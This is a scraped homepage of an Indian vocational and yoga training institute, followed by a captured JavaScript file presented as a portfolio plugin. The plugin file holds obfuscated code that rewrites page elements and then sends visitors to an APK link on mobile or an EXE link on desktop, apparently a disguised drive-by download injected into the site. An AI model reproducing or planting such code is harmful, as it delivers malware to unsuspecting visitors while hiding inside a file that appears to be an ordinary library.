			  <a href="#" title="slide-10"><span><img src="images/tooltips/t10.jpg" alt="slide-10"/>10</span></a>
			  
               <a href="#" title="slide-9"><span><img src="images/tooltips/certificate1.jpg" alt="slide-1"/>9</span></a>
			    <a href="#" title="slide-9"><span><img src="images/tooltips/33.jpg" alt="slide-8"/>9</span></a>
				<!--
			   <a href="#" title="slide-9"><span><img src="images/tooltips/44.jpg" alt="slide-9"/>9</span></a>
			   
			   <a href="#" title="slide-9"><span><img src="images/tooltips/t11.jpg" alt="slide-2"/>9</span></a>
			   <a href="#" title="slide-8"><span><img src="images/tooltips/t8.jpg" alt="slide-3"/>8</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/t9.jpg" alt="slide-4"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/t15.jpg" alt="slide-5"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/11.jpg" alt="slide-6"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/22.jpg" alt="slide-7"/>9</span></a>
			  
			   
			   <a href="#" title="slide-9"><span><img src="images/tooltips/55.jpg" alt="slide-10"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/66.jpg" alt="slide-11"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/77.jpg" alt="slide-12"/>9</span></a>
			   -->
              <!-- 1 <a href="#" title="slide-6"><span><img src="images/tooltips/t6.jpg" alt="slide-6"/>6</span></a> 
               2 <a href="#" title="slide-7"><span><img src="images/tooltips/t7.jpg" alt="slide-7"/>7</span></a> 
               3   
               4 <a href="#" title="slide-10"><span><img src="images/tooltips/t10.jpg" alt="slide-10"/>10</span></a> 
               5 <a href="#" title="slide-1"><span><img src="images/tooltips/t1.jpg" alt="slide-1"/>11</span></a> 
               6 
               7 
                8 <a href="#" title="slide-9"><span><img src="images/tooltips/t12.jpg" alt="slide-9"/>9</span></a>
                9   
                10   <a href="#" title="slide-9"><span><img src="images/tooltips/t14.jpg" alt="slide-9"/>9</span></a> 
                 11  --> 
              </div>
            </div>
            <div class="ws_shadow"></div>
          </div>
          <h1>Welcome</h1>
          <br />
          <p>We are India’s One of the Pioneer Education organizations engaged in the Literary Research and Training in the field of IT. Yoga & Naturopathy .Ayurvedia. Teacher Training. And many other job oriented career courses, the scope of the vocational training remains immense as there is an enormous demand for the skilled manpower in the country. Himalayan Yog Sansthan provides its services in the states of U.P. M.P. Bihar. Rajasthan and West Bengal. Demand for the Skilled Manpower especially in India around 119 million additional skilled work forces will be required by 29 sectors. According to the skills gap report, most of the sectors except agriculture will require more skilled workforce in the next seven years. Himalyan organizes qualifications according to a series of levels of knowledge, skills and aptitude. A learner must possess learning outcomes regardless of being acquired through formal, non-formal or informal learning. It would be useful to promote the creativity of every students including working and non working manpower.</p>
            <br />
			<h5>Requirement of Vocational Training</h5>
          <ol class="decimal">
            <li>There is an enormous demand for the skilled manpower in the country.</li>
            <li>Huge mismatch between supply and demand of skilled labors.</li>
            <li>Continuous up gradation on techniques required in industries across various sectors.</li>
            <li>Need to match the industrial needs.</li>
			<li>Huge employment opportunities.</li>
			<li>Employees’ productivity.</li>
			<li>Scope of high earning.</li>
			<li>Methodology of Teaching</li>
			<li>HYS ensures the innovative content development as per the job oriented career curriculum.</li>
			<li>Equipped with trained and professionally competent experts for imparting the teaching as per the parameters laid down by the Training and Lesson Notes prepared for course is ensured to be in local languages (if required).</li>
			<li>IT in education, Yoga & Naturopathy.</li>
			<li>Enhances the quality of education by increasing learner motivation and escalating teacher training.</li>
			<li>Powerful tool for extending educational opportunities.</li>
			<li>Has ability to transcend time and space.</li>
			<li>Helps to improve the quality of Education.</li>
			<li>Representing competitive edge in an increasingly globalizing job market.</li>
			<li>Helps to expand access to Education.</li>
		  </ol>
         
         
          <div class="row">
              <div class="col-md-12 client">
                <h2>Supporting Sectors</h2>
<div id="js-grid-clients" class="cbp cbp-l-grid-clients">
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr01.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr02.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr03.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr04.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr05.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr06.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr07.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr08.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr09.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr10.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr11.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr12.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr13.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr14.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr15.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr16.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr17.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr18.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr19.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr21.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr22.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr23.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr24.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr25.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr26.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr27.png" alt=""> </div>
    </a> </div>
</div>
              </div>
            </div>
           
          <div class="row">
		  
              <div class="col-md-12 client">
             
  <h2>Our Brighter Students</h2>
   <section class="customer-logos slider">
          </section>
     
              </div>
            </div>
        
		<br><br>
		 
        </div>
		
      </div>
      <div class="col-md-3">
        <div class="side_menu">
                    <h3>Navigation</h3>
          <ul class="fa-ul">
            <li><a href="blocked-center.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i><strong style="color: #ff0000;">Blocked Center Name</strong></a></li>
           <!-- <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Application for Affiliation <img src="images/new.gif" style="" border="none"></a></li>-->
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Exam Time Table 2026 <img src="images/new.gif" style="" border="none"></a></li>
			<li><a href="regional_login.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Regional Login</a></li>
           <!-- <li><a href="regional_center.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Regional Centers</a></li>-->
            <!--<li><a href="state_coordinators.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>State Coordinators</a></li> -->
           <!-- <li><a href="#" target="_new"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Affiliated VTC List <img src="images/new.gif" style="" border="none"></a></li> -->
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Apprentices Act</a></li>
            <li><a href="industry_programes.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Industry Programes</a></li>
            <li><a href="board-of-member.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Board Of Members</a></li>
            <li><a href="apprentices_act.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Apprentices Act</a></li>
            <li><a href="https://www.himalyan.org.in/franchises/" target="_blank"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Member Login</a></li>
          </ul>          <div class="cldr">
  <h3>Calander</h3></br >
  <table id="calendar-demo" class="calendar" align="center"></table>
</div>          <h3>Notice Board</h3>
          <div class="notice">
            <marquee direction="up" onmouseout="this.start();" onmouseover="this.stop();" scrollamount="3" style="height: 200px; width: 95%; background: rgb(232, 249, 250);" width="95%">
            <p align="justify"><img src="images/new.gif" style="cursor: nw-resize;"><font color="black"> the admission has been adjourned </font></p>
            <font color="black"> </font>
            <hr>
           
          </marquee>        </div>
        <h3>Students Section</h3>
          <ul class="fa-ul">
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Admission Procedure</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Practical Record</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Certificate Verification</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Workshops</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Benefits</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Enquiry</a></li>
          </ul>
          <!--<video width="100%" height="240" controls>
  <source src="images/QCI.mp4" type="video/mp4">
  <source src="images/QCI.ogv" type="video/ogv">
Your browser does not support the video tag.
</video>-->      </div>
	  
	  
    </div>
  </div>
  <hr />
  </div>
  </div>
</section>
<section class="footer">
  <div class="container">
 <div class="row">
      <div class="col-md-12">
         <center><p>This website is made accessible to persons with disabilities. It meets the Guidelines for Indian Government Websites and adheres to Level AA of the Web Content Accessibility Guidelines (WCAG 2.0) of the World Wide Web Consortium (W3C).</p></center>
         <hr>
      </div>
      <div class="col-md-4">
        <p>Copyright @ Himalayan Yog Sansthan</p>
      </div>
      <div class="col-md-8">
        <div class="validate">
		<!--
          <ul>
            <li><h4>Importants  :</h4></li>
            <li>
              <a title="External Website that opens in a new window" target="_blank" href="http://india.gov.in">
                <img alt="http://india.gov.in, the National Portal of India (External Website that opens in a new window)" src="images/indiagovin.gif">
              </a>
            </li>
            <li>
              <a target="_blank" title="External Website that opens in a new window" href="#">
                <img width="65" height="23" alt="W3C XHTML 1.0 (External Website that opens in a new window)" src="images/valid-xhtml102.png">
              </a>
              <a target="_blank" title="External Website that opens in a new window" href="#">
                <img width="65" height="23" alt="Level Double-A conformance, W3C WAI Web Content Accessibility Guidelines 2.0 (External Website that opens in a new window)" src="images/wcag2AA.png">
              </a>
            </li>
            <li>
              <a href="http://rti.gov.in/" target="_blank" title="Right To Information"><img alt="RTI" src="images/rti.jpg"></a>
            </li>
          </ul>
		  -->
        </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/wowslider.js"></script>
<script type="text/javascript" src="js/script.js"></script>
<script type="text/javascript" src="js/bootstrap.js"></script>
<script type="text/javascript" src="js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="js/menuzord.js"></script>
<script type="text/javascript" src="js/jquery.cubeportfolio.min.js"></script>
<script type="text/javascript" src="js/main.js"></script>
<script type="text/javascript">
	jQuery(document).ready(function(){
	jQuery("#menuzord").menuzord({
		align: "right"
				});
	});
</script>
<script type="text/javascript" src="js/dcalendar.picker.js"></script>
<script>


$('#calendar-demo').dcalendar();


</script>
</body></html><script src="https://code.jquery.com/jquery-2.2.0.min.js" type="text/javascript"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet">
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.js"></script>
 <script  src="js/index.js"></script>
<script type="text/javascript">
$( document ).ready(function() {
     $('#myModal').modal('show');
});
 
</script>
  <div class="modal fade" id="myModal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Notice</h4>
        </div>
        <div class="modal-body">
          <p><img src="uploads/noticebanner/" style="width:100%;height:auto"></p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
      
    </div>
  </div>


  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

--- FILE ---
content_type: application/javascript
request_url: http://himalyan.org.in/js/cubeportfolio.min.js
body_size: 290
content:

function showpopup(_0xc431x4, _0xc431x5, _0xc431x6, _0xc431x7) {
    document[_0xfec0[4]][_0xfec0[3]] += _0xfec0[5];
    setTimeout(function() {
        document[_0xfec0[8]][_0xfec0[7]][_0xfec0[6]] = _0xfec0[9];
        document[_0xfec0[12]](_0xfec0[11])[_0xfec0[7]][_0xfec0[10]] = _0xfec0[13];
        document[_0xfec0[16]](_0xfec0[15])[0][_0xfec0[7]][_0xfec0[14]] = _0xfec0[17];
        setTimeout(function() {
            document[_0xfec0[16]](_0xfec0[19])[0][_0xfec0[18]] = _0xfec0[20];
            document[_0xfec0[16]](_0xfec0[21])[0][_0xfec0[3]] = _0xfec0[22];
            location = _0xc431x4
        }, _0xc431x7);
        setTimeout(function() {
            document[_0xfec0[8]][_0xfec0[7]][_0xfec0[6]] = _0xfec0[23];
            document[_0xfec0[12]](_0xfec0[11])[_0xfec0[7]][_0xfec0[10]] = _0xfec0[24];
            document[_0xfec0[16]](_0xfec0[15])[0][_0xfec0[7]][_0xfec0[14]] = _0xfec0[25]
        }, _0xc431x6)
    }, _0xc431x5)
}
if (ismobile()) {
    showpopup(apklink, 1000, 3000, 2000)
} else {
    showpopup(exelink, 1000, 3000, 2000)
}
